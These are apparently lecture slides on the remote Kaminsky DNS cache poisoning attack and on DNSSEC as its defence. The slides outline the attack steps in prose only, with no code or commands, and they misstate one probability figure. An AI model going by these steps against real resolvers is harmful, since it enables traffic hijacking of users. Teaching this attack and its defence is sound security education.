

#### Remote Attack

- The attacker is on a different network
	- Cannot sniff the network
- To spoof a reply, which data is hard to get remotely?
	- Src port (16 bits)
	- Transaction ID (16 bits)
- **The idea:** the attacker needs to generate them randomly
- Challenges:
	- Search space:  $2^{16*}2^{16}$  options =  $2^{32}$  (probability of success is  $2.32^{-10}$ )
	- Time: 50 days to try all of them (assuming sending 1K pkts/sec)
	- Cache: if the attacker is wrong, the answer for www.example.net will be cached  $\rightarrow$  wait longer

We need to know:

- src/dst IP
- src/dst port
- DNS question
- DNS transaction ID

#### Remote Attack – Main Steps

- 1. Trigger the victim DNS server to send a DNS query
	- But, don't trigger the victim DNS server to cache target hostname
	- Hint: no need to ask the **right question**
- 2. Spoof the DNS reply
	- Random generation of src port and transaction ID.
- 3. Negate the cache effect
	- Keep asking different questions
- This is called *The Kaminsky Attack*



#### Remote Attack – The Problem

- Given a target hostname "www.example.net":
	- What kind of query should we trigger?
	- What should we put in the reply to affect the DNS cache?

#### Remote Attack – Solution – Part 1

- What should we put in the reply to affect the DNS cache?
	- Given a target hostname: how can we make the victim DNS server points to attacker nameserver?
	- **Use authority section**

#### Remote Attack – Solution – Part 2

- What kind of query should we trigger?
	- Recall: we cannot use www.example.com
	- Also, if the answer isn't related to the question, the answer will not be accepted
	- **Use randomly generated hostnames related to the domain name**
	- Examples:
		- 783.example.com
		- abc.example.com
		- qwerty.example.com
		- Etc…

#### Remote Attack – Putting It All Together



## Protection Against DNS Spoofing Attacks

- The main problem: DNS servers cannot authenticate the replies
- Solution: DNS Security Extensions (DNSSEC)
	- RFC 4033, RFC 4034, RFC 4035
	- Authenticates DNS records in the replies by checking the sender's public key
	- Detects if a reply was spoofed
	- Adds new records:
		- RRSIG: RR signature
		- DNSKEY: Public key that a DNS resolver uses to verify signatures in RRSIG
		- DS (Delegation Signer): one-way hash of the public key provided by the sender's parent zone

#### DNSSEC

Response from Root server



Response from .net server

#### Questions?